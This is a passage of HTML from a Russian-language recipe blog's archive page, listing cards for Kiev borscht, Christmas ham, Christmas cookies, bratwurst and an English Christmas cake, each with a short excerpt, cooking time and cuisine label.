          Любите настоящий украинский борщ? Сегодня на столе Киевский борщ (Kiev Borscht). Жителей северных провинций, поборников здорового питания, сотрясающих кулаками при слове «зажарка», любителей приготовления жиденьких красных супчиков и всяких щей, прошу не беспокоиться. Здесь, как максимум, варят борщ украинский, как минимум, южный: заталкивают салом, заправляют зажаркой и едят с вредными пампушками из...        </div>
                              <div class="archive-item-author-meta">
                          <div class="author-avatar-w">
                <a href="https://zernograd.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>
              </div>
                                      <div class="author-details">
                                <h4 class="author-name"><a href="https://zernograd.com/author/admin/">admin</a></h4>
                                                  <div class="archive-item-date-posted">03.07.2017</div>
                              </div>
                                      <div class="archive-item-views-count-likes">
                  <a href="#" class="slide-button slide-like-button osetin-vote-trigger osetin-vote-not-voted" data-has-voted-label="Liked" data-not-voted-label="Like" data-post-id="5443" data-vote-action="vote" data-votes-count="6">
    <span class="slide-button-i">
              <i class="os-icon os-icon-thin-heart"></i>
            <span class="slide-button-label osetin-vote-action-label">
        Понравилось      </span>
      <span class="slide-button-sub-label osetin-vote-count ">
        6      </span>
    </span>
  </a>              </div>
                      </div>
                                  <div class="archive-item-deep-meta">
                      <div class="archive-item-rating-and-read-more">
                                            <div class="archive-item-read-more-btn">
                  <div class="read-more-link"><a href="https://zernograd.com/recipe/kievskij-borshh-kiev-borscht/">Приготовим ?</a></div>
                </div>
                          </div>
          
                      <div class="archive-item-comments">
              <a href="https://zernograd.com/recipe/kievskij-borshh-kiev-borscht/#singlePostComments"><i class="os-icon os-icon-thin-comment"></i> <span>Комментарий</span></a>
            </div>
                                                  </div>
      </div>
        <div class="clear"></div>
      </div>
</article></div><div class="masonry-item any full"><article class="archive-item any full_half post-5387 osetin_recipe type-osetin_recipe status-publish format-gallery has-post-thumbnail hentry category-vtorye-bljuda tag-gril tag-myaso-2 recipe_ingredient-abrikosovy-j-dzhem recipe_ingredient-bal-zamicheskij-uksus recipe_ingredient-beloe-vino recipe_ingredient-voda recipe_ingredient-gvozdika recipe_ingredient-gorchitsa recipe_ingredient-dzhem recipe_ingredient-imbir recipe_ingredient-koriandr recipe_ingredient-koritsa recipe_ingredient-korichnevy-j-sahar recipe_ingredient-lavrovy-j-list recipe_ingredient-med recipe_ingredient-nitritnaya-sol recipe_ingredient-svinina recipe_ingredient-sol recipe_ingredient-yamajskij-perets recipe_cuisine-anglijskaya">
  <div class="archive-item-i">
    <div class="extra-styling-box"></div>
          <div class="archive-item-share-w active">
        <div class="archive-item-share-trigger">
          <div class="archive-item-share-plus"><i class="os-icon os-icon-plus"></i></div>
          <div class="archive-item-share-label">Поделиться</div>
          <div class="archive-item-share-icons">
              <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Frozhdestvenskij-okorok-christmas-ham%2F" target="_blank" class="archive-item-share-link aisl-facebook"><i class="os-icon os-icon-facebook"></i></a>
  <a href="http://twitter.com/share?url=https://zernograd.com/recipe/rozhdestvenskij-okorok-christmas-ham/&amp;text=%D0%90%D1%80%D1%85%D0%B8%D0%B2%D1%8B+%D1%8F%D0%BC%D0%B0%D0%B9%D1%81%D0%BA%D0%B8%D0%B9+%D0%BF%D0%B5%D1%80%D0%B5%D1%86+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="archive-item-share-link aisl-twitter"><i class="os-icon os-icon-twitter"></i></a>
  <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/rozhdestvenskij-okorok-christmas-ham/&#038;media=https://zernograd.com/wp-content/uploads/2017/06/rozhdestvenskij-okorok.jpg&#038;description=Архивы%20ямайский%20перец%20-%20Вкусные%20заметки" target="_blank" class="archive-item-share-link aisl-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
  <a href="mailto:?Subject=Архивы ямайский перец - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/rozhdestvenskij-okorok-christmas-ham/" target="_blank" class="archive-item-share-link aisl-mail"><i class="os-icon os-icon-basic-mail-envelope"></i></a>
            </div>
        </div>
      </div>
        <div class="archive-item-media">
                <a href="https://zernograd.com/recipe/rozhdestvenskij-okorok-christmas-ham/" class="archive-item-media-thumbnail fader-activator" style="background-image:url(https://zernograd.com/wp-content/uploads/2017/07/rozhdestvenskij-okorok-christmas-ham-400x318.jpg); background-size: cover;">
            <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
          </a><div class="gallery-image-source active" data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/rozhdestvenskij-okorok-christmas-ham-400x318.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/christmas-ham-400x317.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/okorok-vetchina-400x314.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/okorok-ham-400x319.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/okorok-v-glazury-400x317.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/rozhdestvenskij-okorok-400x318.jpg"></div><div class="gallery-image-previous"><i class="os-icon os-icon-angle-left"></i></div><div class="gallery-image-next"><i class="os-icon os-icon-angle-right"></i></div>    </div>
    <div class="archive-item-content">
              <header class="archive-item-header">
          <h3 class="entry-title"><a href="https://zernograd.com/recipe/rozhdestvenskij-okorok-christmas-ham/" rel="bookmark">Рождественский окорок (Christmas Ham)</a></h3>        </header>
                    <div class="archive-item-meta">
                                                <div class="archive-item-meta-cooking-time">
                Время 200              </div>
              
                                <div class="archive-item-meta-categories">
              <ul class="post-categories">
	<li><a href="https://zernograd.com/category/vtorye-bljuda/" rel="category tag">Вторые блюда</a></li></ul>            </div>
                    <ul class="archive-item-meta-cuisines"><li>
                          <a href="https://zernograd.com/cuisine/anglijskaya/" class="single-recipe-cuisine-label-w tooltip-trigger" data-tooltip-header="Английская">
                            <span class="single-recipe-cuisine-label">Английская</span>
                            <span class="single-recipe-cuisine-image"><img src="https://zernograd.com/wp-content/uploads/2017/07/uk.png" alt="Английская"/></span>
                          </a>
                        </li></ul>
        </div>
                    <div class="archive-item-content-text">
          Да, это он! Тот самый, с корочкой в клетку, украшенный гвоздикой, запеченный окорок. Тонко нарезанные ломтики сочного розового рождественского окорока и успех обеспечен! Откуда пошла традиция подавать окорок? The boar&#8217;s head in hand bear I Bedeck&#8217;d with bays and rosemary. I pray you, my masters, be merry Quot estis in...        </div>
                              <div class="archive-item-author-meta">
                          <div class="author-avatar-w">
                <a href="https://zernograd.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>
              </div>
                                      <div class="author-details">
                                <h4 class="author-name"><a href="https://zernograd.com/author/admin/">admin</a></h4>
                                                  <div class="archive-item-date-posted">03.07.2017</div>
                              </div>
                                      <div class="archive-item-views-count-likes">
                  <a href="#" class="slide-button slide-like-button osetin-vote-trigger osetin-vote-not-voted" data-has-voted-label="Liked" data-not-voted-label="Like" data-post-id="5387" data-vote-action="vote" data-votes-count="12">
    <span class="slide-button-i">
              <i class="os-icon os-icon-thin-heart"></i>
            <span class="slide-button-label osetin-vote-action-label">
        Понравилось      </span>
      <span class="slide-button-sub-label osetin-vote-count ">
        12      </span>
    </span>
  </a>              </div>
                      </div>
                                  <div class="archive-item-deep-meta">
                      <div class="archive-item-rating-and-read-more">
                                            <div class="archive-item-read-more-btn">
                  <div class="read-more-link"><a href="https://zernograd.com/recipe/rozhdestvenskij-okorok-christmas-ham/">Приготовим ?</a></div>
                </div>
                          </div>
          
                      <div class="archive-item-comments">
              <a href="https://zernograd.com/recipe/rozhdestvenskij-okorok-christmas-ham/#singlePostComments"><i class="os-icon os-icon-thin-comment"></i> <span>Комментарий</span></a>
            </div>
                                                  </div>
      </div>
        <div class="clear"></div>
      </div>
</article></div><div class="masonry-item any full"><article class="archive-item any full_half post-5386 osetin_recipe type-osetin_recipe status-publish format-gallery has-post-thumbnail hentry category-vypechka tag-vypechka tag-3147 recipe_ingredient-belok recipe_ingredient-vanil-ny-j-sahar recipe_ingredient-gvozdika recipe_ingredient-imbir recipe_ingredient-koritsa recipe_ingredient-korichnevy-j-sahar recipe_ingredient-maslo recipe_ingredient-med recipe_ingredient-muskatny-j-oreh recipe_ingredient-pshenichnaya-muka recipe_ingredient-razry-hlitel-testa recipe_ingredient-sahar recipe_ingredient-saharnaya-pudra recipe_ingredient-slivochnoe-maslo recipe_ingredient-soda recipe_ingredient-sol recipe_ingredient-yajtsa recipe_ingredient-yamajskij-perets recipe_cuisine-amerikanskaya">
  <div class="archive-item-i">
    <div class="extra-styling-box"></div>
          <div class="archive-item-share-w active">
        <div class="archive-item-share-trigger">
          <div class="archive-item-share-plus"><i class="os-icon os-icon-plus"></i></div>
          <div class="archive-item-share-label">Поделиться</div>
          <div class="archive-item-share-icons">
              <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Frozhdestvenskoe-pechene-christmas-cookie%2F" target="_blank" class="archive-item-share-link aisl-facebook"><i class="os-icon os-icon-facebook"></i></a>
  <a href="http://twitter.com/share?url=https://zernograd.com/recipe/rozhdestvenskoe-pechene-christmas-cookie/&amp;text=%D0%90%D1%80%D1%85%D0%B8%D0%B2%D1%8B+%D1%8F%D0%BC%D0%B0%D0%B9%D1%81%D0%BA%D0%B8%D0%B9+%D0%BF%D0%B5%D1%80%D0%B5%D1%86+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="archive-item-share-link aisl-twitter"><i class="os-icon os-icon-twitter"></i></a>
  <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/rozhdestvenskoe-pechene-christmas-cookie/&#038;media=https://zernograd.com/wp-content/uploads/2017/06/rozhdestvenskoe-peche.jpg&#038;description=Архивы%20ямайский%20перец%20-%20Вкусные%20заметки" target="_blank" class="archive-item-share-link aisl-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
  <a href="mailto:?Subject=Архивы ямайский перец - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/rozhdestvenskoe-pechene-christmas-cookie/" target="_blank" class="archive-item-share-link aisl-mail"><i class="os-icon os-icon-basic-mail-envelope"></i></a>
            </div>
        </div>
      </div>
        <div class="archive-item-media">
                <a href="https://zernograd.com/recipe/rozhdestvenskoe-pechene-christmas-cookie/" class="archive-item-media-thumbnail fader-activator" style="background-image:url(https://zernograd.com/wp-content/uploads/2017/07/rozhdestvenskoe-peche-400x317.jpg); background-size: cover;">
            <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
          </a><div class="gallery-image-source active" data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/rozhdestvenskoe-peche-400x317.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/rozhdestvenskoe-pechene-gotovim-s-evoi-400x318.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/rozhdestvenskoe-pechene-eva-raskativaet-testo-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/gotovim-s-evoi-novogodnee-rechenie-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/eva-ykrashaet-pechene-glazuru-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/rozhdestvenskoe-pechene-christmas-cookie-400x317.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/formochki-rozhdestvenskoe-pechene-400x319.jpg"></div><div class="gallery-image-previous"><i class="os-icon os-icon-angle-left"></i></div><div class="gallery-image-next"><i class="os-icon os-icon-angle-right"></i></div>    </div>
    <div class="archive-item-content">
              <header class="archive-item-header">
          <h3 class="entry-title"><a href="https://zernograd.com/recipe/rozhdestvenskoe-pechene-christmas-cookie/" rel="bookmark">Рождественское печенье (Christmas Cookie)</a></h3>        </header>
                    <div class="archive-item-meta">
                                                <div class="archive-item-meta-cooking-time">
                Время 60              </div>
              
                                <div class="archive-item-meta-categories">
              <ul class="post-categories">
	<li><a href="https://zernograd.com/category/vypechka/" rel="category tag">Выпечка</a></li></ul>            </div>
                    <ul class="archive-item-meta-cuisines"><li>
                          <a href="https://zernograd.com/cuisine/amerikanskaya/" class="single-recipe-cuisine-label-w tooltip-trigger" data-tooltip-header="Американская">
                            <span class="single-recipe-cuisine-label">Американская</span>
                            <span class="single-recipe-cuisine-image"><img src="https://zernograd.com/wp-content/uploads/2017/07/us.png" alt="Американская"/></span>
                          </a>
                        </li></ul>
        </div>
                    <div class="archive-item-content-text">
          Сегодня мы приготовим праздничное рождественское печенье из двух видов теста к Рождеству или Новому году и распишем сахарной глазурью вместе с детьми. Процесс понравится взрослым – вас в буквальном смысле перенесет во времени далеко назад, а детки на всю жизнь запомнят вкусные минуты, когда оживают обычные пудинги, волшебные цветы, зажигаются...        </div>
                              <div class="archive-item-author-meta">
                          <div class="author-avatar-w">
                <a href="https://zernograd.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>
              </div>
                                      <div class="author-details">
                                <h4 class="author-name"><a href="https://zernograd.com/author/admin/">admin</a></h4>
                                                  <div class="archive-item-date-posted">03.07.2017</div>
                              </div>
                                      <div class="archive-item-views-count-likes">
                  <a href="#" class="slide-button slide-like-button osetin-vote-trigger osetin-vote-not-voted" data-has-voted-label="Liked" data-not-voted-label="Like" data-post-id="5386" data-vote-action="vote" data-votes-count="21">
    <span class="slide-button-i">
              <i class="os-icon os-icon-thin-heart"></i>
            <span class="slide-button-label osetin-vote-action-label">
        Понравилось      </span>
      <span class="slide-button-sub-label osetin-vote-count ">
        21      </span>
    </span>
  </a>              </div>
                      </div>
                                  <div class="archive-item-deep-meta">
                      <div class="archive-item-rating-and-read-more">
                                            <div class="archive-item-read-more-btn">
                  <div class="read-more-link"><a href="https://zernograd.com/recipe/rozhdestvenskoe-pechene-christmas-cookie/">Приготовим ?</a></div>
                </div>
                          </div>
          
                      <div class="archive-item-comments">
              <a href="https://zernograd.com/recipe/rozhdestvenskoe-pechene-christmas-cookie/#singlePostComments"><i class="os-icon os-icon-thin-comment"></i> <span>Комментарий</span></a>
            </div>
                                                  </div>
      </div>
        <div class="clear"></div>
      </div>
</article></div><div class="masonry-item any full"><article class="archive-item any full_half post-5389 osetin_recipe type-osetin_recipe status-publish format-gallery has-post-thumbnail hentry category-vtorye-bljuda tag-gril tag-myaso-2 recipe_ingredient-bekon recipe_ingredient-bely-j-perets recipe_ingredient-voda recipe_ingredient-govyadina recipe_ingredient-gorchitsa recipe_ingredient-grudinka recipe_ingredient-zhir recipe_ingredient-imbir recipe_ingredient-korichnevy-j-sahar recipe_ingredient-krasny-j-perets recipe_ingredient-luk recipe_ingredient-majoran recipe_ingredient-muskatny-j-oreh recipe_ingredient-perets recipe_ingredient-salo recipe_ingredient-svinaya-grudinka recipe_ingredient-svinina recipe_ingredient-semena-tmina recipe_ingredient-telyatina recipe_ingredient-tmin recipe_ingredient-hlop-ya-chili recipe_ingredient-cherny-j-perets recipe_ingredient-chesnok recipe_ingredient-yamajskij-perets recipe_cuisine-nemetskaya">
  <div class="archive-item-i">
    <div class="extra-styling-box"></div>
          <div class="archive-item-share-w active">
        <div class="archive-item-share-trigger">
          <div class="archive-item-share-plus"><i class="os-icon os-icon-plus"></i></div>
          <div class="archive-item-share-label">Поделиться</div>
          <div class="archive-item-share-icons">
              <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Fbratvurst-bratwurst%2F" target="_blank" class="archive-item-share-link aisl-facebook"><i class="os-icon os-icon-facebook"></i></a>
  <a href="http://twitter.com/share?url=https://zernograd.com/recipe/bratvurst-bratwurst/&amp;text=%D0%90%D1%80%D1%85%D0%B8%D0%B2%D1%8B+%D1%8F%D0%BC%D0%B0%D0%B9%D1%81%D0%BA%D0%B8%D0%B9+%D0%BF%D0%B5%D1%80%D0%B5%D1%86+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="archive-item-share-link aisl-twitter"><i class="os-icon os-icon-twitter"></i></a>
  <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/bratvurst-bratwurst/&#038;media=https://zernograd.com/wp-content/uploads/2017/06/bratwurst.jpg&#038;description=Архивы%20ямайский%20перец%20-%20Вкусные%20заметки" target="_blank" class="archive-item-share-link aisl-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
  <a href="mailto:?Subject=Архивы ямайский перец - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/bratvurst-bratwurst/" target="_blank" class="archive-item-share-link aisl-mail"><i class="os-icon os-icon-basic-mail-envelope"></i></a>
            </div>
        </div>
      </div>
        <div class="archive-item-media">
                <a href="https://zernograd.com/recipe/bratvurst-bratwurst/" class="archive-item-media-thumbnail fader-activator" style="background-image:url(https://zernograd.com/wp-content/uploads/2017/07/bratvurst-bratwurst-400x319.jpg); background-size: cover;">
            <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
          </a><div class="gallery-image-source active" data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/bratvurst-bratwurst-400x319.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/specii-bratwurst-400x321.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/bratwurst-400x318.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/bratvurst-recept-400x319.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/farsh-na-kolbaski-400x320.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/otvarim-kolbaski-400x316.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/kolbaski-bratwurst-400x321.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/nemeckie-kolbaski-dlia-jarki-bratvurst-bratwurst-400x320.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/nemetskie-kolbaski-bratwurst-400x316.jpg"></div><div class="gallery-image-previous"><i class="os-icon os-icon-angle-left"></i></div><div class="gallery-image-next"><i class="os-icon os-icon-angle-right"></i></div>    </div>
    <div class="archive-item-content">
              <header class="archive-item-header">
          <h3 class="entry-title"><a href="https://zernograd.com/recipe/bratvurst-bratwurst/" rel="bookmark">Братвурст (Bratwurst)</a></h3>        </header>
                    <div class="archive-item-meta">
                                                <div class="archive-item-meta-cooking-time">
                Время 40              </div>
              
                                <div class="archive-item-meta-categories">
              <ul class="post-categories">
	<li><a href="https://zernograd.com/category/vtorye-bljuda/" rel="category tag">Вторые блюда</a></li></ul>            </div>
                    <ul class="archive-item-meta-cuisines"><li>
                          <a href="https://zernograd.com/cuisine/nemetskaya/" class="single-recipe-cuisine-label-w tooltip-trigger" data-tooltip-header="Немецкая">
                            <span class="single-recipe-cuisine-label">Немецкая</span>
                            <span class="single-recipe-cuisine-image"><img src="https://zernograd.com/wp-content/uploads/2017/07/de.png" alt="Немецкая"/></span>
                          </a>
                        </li></ul>
        </div>
                    <div class="archive-item-content-text">
          Любите домашние колбаски? Братвурст – это вид немецких колбасок, приготовленных из свинины, говядины или телятины. Название происходит или от немецкого «br?t», что значит «мелко рубленое мясо», или от глагола «braten» «жарить» и «wurst» «сосиски» (как вам нравится больше). Надеюсь, мои немецкие колбаски для жарки вдохновят вас на приготовление колбасок на...        </div>
                              <div class="archive-item-author-meta">
                          <div class="author-avatar-w">
                <a href="https://zernograd.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>
              </div>
                                      <div class="author-details">
                                <h4 class="author-name"><a href="https://zernograd.com/author/admin/">admin</a></h4>
                                                  <div class="archive-item-date-posted">03.07.2017</div>
                              </div>
                                      <div class="archive-item-views-count-likes">
                  <a href="#" class="slide-button slide-like-button osetin-vote-trigger osetin-vote-not-voted" data-has-voted-label="Liked" data-not-voted-label="Like" data-post-id="5389" data-vote-action="vote" data-votes-count="12">
    <span class="slide-button-i">
              <i class="os-icon os-icon-thin-heart"></i>
            <span class="slide-button-label osetin-vote-action-label">
        Понравилось      </span>
      <span class="slide-button-sub-label osetin-vote-count ">
        12      </span>
    </span>
  </a>              </div>
                      </div>
                                  <div class="archive-item-deep-meta">
                      <div class="archive-item-rating-and-read-more">
                                            <div class="archive-item-read-more-btn">
                  <div class="read-more-link"><a href="https://zernograd.com/recipe/bratvurst-bratwurst/">Приготовим ?</a></div>
                </div>
                          </div>
          
                      <div class="archive-item-comments">
              <a href="https://zernograd.com/recipe/bratvurst-bratwurst/#singlePostComments"><i class="os-icon os-icon-thin-comment"></i> <span>Комментарий</span></a>
            </div>
                                                  </div>
      </div>
        <div class="clear"></div>
      </div>
</article></div><div class="masonry-item any full"><article class="archive-item any full_half post-5388 osetin_recipe type-osetin_recipe status-publish format-gallery hentry category-vypechka tag-vypechka tag-3135 recipe_ingredient-abrikosovy-j-dzhem recipe_ingredient-apel-sinovaya-tsedra recipe_ingredient-vanil-ny-j-sahar recipe_ingredient-voda recipe_ingredient-gvozdika recipe_ingredient-glitserin recipe_ingredient-imbir recipe_ingredient-klyukva recipe_ingredient-kon-yak recipe_ingredient-koriandr recipe_ingredient-koritsa recipe_ingredient-korichnevy-j-sahar recipe_ingredient-mindal recipe_ingredient-muskatny-j-oreh recipe_ingredient-rom recipe_ingredient-sahar recipe_ingredient-saharnaya-pudra recipe_ingredient-tsedra recipe_ingredient-tsedra-limona recipe_ingredient-tsukaty recipe_ingredient-yajtsa recipe_ingredient-yamajskij-perets recipe_cuisine-anglijskaya">
  <div class="archive-item-i">
    <div class="extra-styling-box"></div>
          <div class="archive-item-share-w active">
        <div class="archive-item-share-trigger">
          <div class="archive-item-share-plus"><i class="os-icon os-icon-plus"></i></div>
          <div class="archive-item-share-label">Поделиться</div>
          <div class="archive-item-share-icons">
              <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Ftraditsionnyj-rozhdestvenskij-keks-traditional-christmas-cake%2F" target="_blank" class="archive-item-share-link aisl-facebook"><i class="os-icon os-icon-facebook"></i></a>
  <a href="http://twitter.com/share?url=https://zernograd.com/recipe/traditsionnyj-rozhdestvenskij-keks-traditional-christmas-cake/&amp;text=%D0%90%D1%80%D1%85%D0%B8%D0%B2%D1%8B+%D1%8F%D0%BC%D0%B0%D0%B9%D1%81%D0%BA%D0%B8%D0%B9+%D0%BF%D0%B5%D1%80%D0%B5%D1%86+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="archive-item-share-link aisl-twitter"><i class="os-icon os-icon-twitter"></i></a>
  <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/traditsionnyj-rozhdestvenskij-keks-traditional-christmas-cake/&#038;media=&#038;description=Архивы%20ямайский%20перец%20-%20Вкусные%20заметки" target="_blank" class="archive-item-share-link aisl-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
  <a href="mailto:?Subject=Архивы ямайский перец - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/traditsionnyj-rozhdestvenskij-keks-traditional-christmas-cake/" target="_blank" class="archive-item-share-link aisl-mail"><i class="os-icon os-icon-basic-mail-envelope"></i></a>
            </div>
        </div>
      </div>
        <div class="archive-item-media">
                <a href="https://zernograd.com/recipe/traditsionnyj-rozhdestvenskij-keks-traditional-christmas-cake/" class="archive-item-media-thumbnail fader-activator" style="background-image:url(https://zernograd.com/wp-content/uploads/2017/07/traditsionnyj-rozhdestvenskij-keks-400x317.jpg); background-size: cover;">
            <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
          </a><div class="gallery-image-source active" data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/traditsionnyj-rozhdestvenskij-keks-400x317.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/rozhdestvenskij-keks-400x317.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/keks-angliiskii-400x319.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/suhofrukty-v-testo-400x318.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/traditional-christmas-cake-400x316.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/suhofrukty-keks-400x318.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/keks-400x317.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/specii-dlia-traditsionnyj-rozhdestvenskij-keks-400x318.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/traditsionnyj-rozhdestvenskij-keks-traditional-christmas-cake-400x317.jpg"></div><div class="gallery-image-previous"><i class="os-icon os-icon-angle-left"></i></div><div class="gallery-image-next"><i class="os-icon os-icon-angle-right"></i></div>    </div>
    <div class="archive-item-content">
              <header class="archive-item-header">
          <h3 class="entry-title"><a href="https://zernograd.com/recipe/traditsionnyj-rozhdestvenskij-keks-traditional-christmas-cake/" rel="bookmark">Традиционный рождественский кекс (Traditional Christmas Cake)</a></h3>        </header>
                    <div class="archive-item-meta">
                                                <div class="archive-item-meta-cooking-time">
                Время 240              </div>
              
                                <div class="archive-item-meta-categories">
              <ul class="post-categories">
	<li><a href="https://zernograd.com/category/vypechka/" rel="category tag">Выпечка</a></li></ul>            </div>
                    <ul class="archive-item-meta-cuisines"><li>
                          <a href="https://zernograd.com/cuisine/anglijskaya/" class="single-recipe-cuisine-label-w tooltip-trigger" data-tooltip-header="Английская">
                            <span class="single-recipe-cuisine-label">Английская</span>
                            <span class="single-recipe-cuisine-image"><img src="https://zernograd.com/wp-content/uploads/2017/07/uk.png" alt="Английская"/></span>
                          </a>
                        </li></ul>
        </div>
                    <div class="archive-item-content-text">
          В этом году я испекла английский рождественский кекс почти за месяц до Рождества, затем пропитывала его ромом. Текстура выпечки начала меняться на второй неделе, причем ощутимо чувствовалась появившаяся легкость. А еще через неделю кекс начал источать рождественский аромат, благоухая и соблазняя. Английские рождественские кексы Рождественские кексы бывают светлые и темные,...        </div>
                              <div class="archive-item-author-meta">
                          <div class="author-avatar-w">
                <a href="https://zernograd.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>
              </div>
                                      <div class="author-details">
                                <h4 class="author-name"><a href="https://zernograd.com/author/admin/">admin</a></h4>
                                                  <div class="archive-item-date-posted">03.07.2017</div>
                              </div>
                                      <div class="archive-item-views-count-likes">
                  <a href="#" class="slide-button slide-like-button osetin-vote-trigger osetin-vote-not-voted" data-has-voted-label="Liked" data-not-voted-label="Like" data-post-id="5388" data-vote-action="vote" data-votes-count="9">
    <span class="slide-button-i">
              <i class="os-icon os-icon-thin-heart"></i>
            <span class="slide-button-label osetin-vote-action-label">
        Понравилось      </span>
      <span class="slide-button-sub-label osetin-vote-count ">
        9      </span>
    </span>
  </a>              </div>
                      </div>
                                  <div class="archive-item-deep-meta">
                      <div class="archive-item-rating-and-read-more">
                                            <div class="archive-item-read-more-btn">
                  <div class="read-more-link"><a href="https://zernograd.com/recipe/traditsionnyj-rozhdestvenskij-keks-traditional-christmas-cake/">Приготовим ?</a></div>
                </div>
                          </div>
          
                      <div class="archive-item-comments">
